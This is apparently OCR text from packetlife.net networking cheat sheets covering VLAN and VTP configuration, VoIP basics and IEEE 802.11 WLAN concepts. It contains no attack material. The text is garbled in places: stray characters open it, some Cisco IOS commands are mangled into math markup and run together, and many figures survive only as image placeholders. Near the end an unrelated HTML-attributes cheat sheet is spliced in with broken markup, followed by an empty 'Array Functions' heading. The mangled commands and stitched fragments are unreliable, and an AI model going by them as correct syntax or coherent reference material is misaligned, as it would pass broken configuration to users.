

j.

ļ,

Į,



....





# VLANS



#### VLAN Creation

Switch(config)#  $vlan 100$ Switch(config-vlan)# name Engineering

#### Access Port Configuration



#### Trunk Port Configuration



#### SVI Configuration

Switch(config)# interface vlan100 Switch(config-if)# ip address 192.168.100.1 255.255.255.0

#### VLAN Trunking Protocol (VTP)

#### Domain

Common to all switches participating in VTP

#### Server Mode

Generates and propagates VTP advertisements to clients; default mode on unconfigured switches

#### Client Mode

Receives and forwards advertisements from servers; VLANs cannot be manually configured on switches in client mode

#### Transparent Mode

Forwards advertisements but does not participate in VTP; VLANs must be configured manually

#### Pruning

VLANs not having any access ports on an end switch are removed from the trunk to reduce flooded traffic

#### VTP Configuration



#### packetlife.net



#### VLAN Numbers



#### **Terminology**

#### **Trunking**

Carrying multiple VLANs over the same physical connection

#### Native VLAN

By default, frames in this VLAN are untagged when sent across a trunk

Access VLAN

The VLAN to which an access port is assigned

#### Voice VLAN

If configured, enables minimal trunking to support voice traffic in addition to data traffic on an access port

Dynamic Trunking Protocol (DTP) Can be used to automatically establish trunks between capable ports (insecure)

Switched Virtual Interface (SVI) A virtual interface which provides a routed gateway into and out of a VLAN

#### Switch Port Modes

trunk Forms an unconditional trunk

dynamic desirable Attempts to negotiate a trunk with the far end

dynamic auto Forms a trunk only if requested by the far end

#### access Will never form a trunk

#### Troubleshooting

show vlan

show interface [status | switchport]

show interface trunk

show vtp status

#### show vtp password

# VOIP BASICS



#### Sampling

,<br>9.1 12.3

8000 discrete signal measurements are taken at equal intervals every second

#### Quantization

The level of each sample is rounded to the nearest expressible value

#### Encoding

Digital values are encoded as binary numbers for encapsulation

#### Compression (Optional)

The digital signal is compressed in real time to consume less bandwidth



#### Signaling Protocols

#### ITU-T H.323

Originally designed for multimedia transmission over ISDN; mature and widely supported; peer-to-peer call control

#### Session Initiation Protocol (SIP)

Text-based, similar in nature to HTTP; defined in RFC 3261; peerto-peer call control

#### Media Gateway Control Protocol (MGCP)

Employs centralized call control; defined in RFC 3661

#### Skinny Client Control Protocol (SCCP)

Cisco-proprietary; limited support on gateways; centralized control

#### Calculating Required Bandwidth

#### G.711/Ethernet Example



#### packetlife.net



#### Cisco Inline Power (ILP)

Pre-standard; employs a 340 kHz tone to detect devices; power needs communicated via CDP

#### IEEE 802.3af

Detects power requirements of PoE device by the line resistance present

#### IEEE 802.3at

Uses LLDP to negotiate delivery of up to 25 watts in .10 W intervals



#### IP Phone Boot Process



#### 1. Power Over Ethernet (Optional) Power is supplied via IEEE 802.3af/at or Cisco ILP

2. VLANs Learned via CDP or LLDP Voice and data VLANs communicated via CDP/LLDP

3. IP Assignment via DHCP The phone sends a DHCP request in the voice VLAN; the response includes an IP and DHCP option 150

#### 4. Configuration Retrieved via TFTP

The phone retrieves its configuration from one of the TFTP servers specified in the DHCP option

#### 5. Registration

The phone registers with the call server(s) specified in its configuration

#### Access Switch Port Configuration

#### interface FastEthernet0/1



! Trust ingress QoS markings mls qos trust cos

! Optionally pre-allocate power for the port power inline static [max <wattage>]

# IEEE 802.11 WLAN · PART 1

#### packetlife.net



#### WLAN Types

#### Ad Hoc

A WLAN between isolated stations with no central point of control; an IBSS

#### Infrastructure

A WLAN attached to a wired network via an access point; a BSS or ESS



#### Client Association



#### Modulations



by Jeremy Stretch v2.2

#### WLAN Components



#### Basic Service Area (BSA)

The physical area covered by the wireless signal of a BSS Basic Service Set (BSS)

A set of stations and/or access points which can directly communicate via a wireless medium

#### Distribution System (DS)

The wired infrastructure connecting multiple BSSs to form an ESS

#### Extended Service Set (ESS)

A set of multiple BSSs connected by a DS which appear to wireless stations as a single BSS

#### Independent BSS (IBSS)

An isolated BSS with no connection to a DS; an ad hoc WLAN

#### Measuring RF Signal Strength

#### Decibel (dB)

An expression of signal strength as compared to a reference signal; calculated as  $10\log_{10}$ (signal/reference)

- $dBm \cdot$  Signal strength compared to a 1 milliwatt signal
- $dBw \cdot$  Signal strength compared to a 1 watt signal
- $dBi \cdot$  Compares forward antenna gain to that of an isotropic antenna

#### **Terminology**

Basic Service Set Identifier (BSSID) A MAC address which serves to uniquely identify a BSS

Service Set Identifier (SSID) A human-friendly text string which identifies a BSS; 1-32 characters

Carrier Sense Multiple Access/Collision Avoidance (CSMA/CA) The mechanism which facilitates efficient communication across a shared wireless medium (provided by DCF or PCF)

Effective Isotropic Radiated Power (EIRP) Net signal strength (transmitter power + antenna gain - cable loss)

# IEEE 802.11 WLAN · PART 2

#### packetlife.net



#### Interframe Spacing

#### Short IFS (SIFS)

Used to provide minimal spacing delay between control frames or data fragments

#### DCF IFS (DIFS)

Normal spacing enforced under DCF for management and non-fragment data frames

#### Arbitrated IFS (AIFS)

Variable spacing calculated to accommodate differing qualities of service (QoS)

#### Extended IFS (EIFS)

Extended delay imposed after errors are detected in a received frame

#### Encryption Schemes

#### Wired Equivalent Privacy (WEP)

Flawed RC4 implementation using a 40- or 104-bit pre-shared encryption key (deprecated)

#### Wi-Fi Protected Access (WPA)

Implements the improved RC4-based encryption Temporal Key Integrity Protocol (TKIP) which can operate on WEP-capable hardware

#### IEEE 802.11i (WPA2)

IEEE standard developed to replace WPA; requires a new generation of hardware to implement significantly stronger AES-based CCMP encryption



#### Wi-Fi Multimedia (WMM)

A Wi-Fi Alliance certification for QoS; a subset of 802.11e QoS

#### IEEE 802.11e

Official IEEE WLAN QoS standard ratified in 2005; replaces WMM

#### IEEE 802.1p

QoS markings in the 802.1Q header on wired Ethernet

#### Client Authentication

Open · No authentication is used

#### Pre-shared Encryption Keys

Keys are manually distributed among clients and APs

#### Lightweight EAP (LEAP)

Cisco-proprietary EAP method introduced to provide dynamic keying for WEP (deprecated)

#### EAP-TLS

Employs Transport Layer Security (TLS); PKI certificates are required on the AP and clients

#### EAP-TTLS

Clients authenticate the AP via PKI, then form a secure tunnel inside which the client authentication takes place (clients do not need PKI certificates)

#### Protected EAP (PEAP)

A proposal by Cisco, Microsoft, and RSA which employs a secure tunnel for client authentication like EAP-TTLS

#### EAP-FAST

Developed by Cisco to replace LEAP; establishes a secure tunnel using a Protected Access Credential (PAC) in the absence of PKI certificates

#### RF Signal Interference



#### Antenna Types

**Directional** · Radiates power in one focused direction

#### Omnidirectional

Radiates power uniformly across a plane

#### Isotropic

A theoretical antenna referenced when measuring effective radiated power







Core Attributes class id *Note: Core Attributes may not be used in base, head, html, meta, param, script, style or title elements.* style title Language Attributes dir *Note: Language Attributes may not be used in base, br, frame, frameset, hr, iframe, param or script elements.* lang Keyboard Attributes accesskey tabindex Form Events onBlur onChange onFocus onReset onSelect onSubmit Window Events onLoad onUnload Keyboard Events onKeydown onKeypress onKeyup Mouse Events onClick onDblclick onMousedown onMousemove onMouseout onMouseover onMouseup Empty Elements <area /> <base />  $-  
br/>$  $<$ col  $/$  $\mathsf{chr}$  />  $\langle$  img /> <input /> <link /> <meta /> **Objects** <object> <param /> Object Parameter

*Available free from AddedBytes.com*



#### **Array Functions**

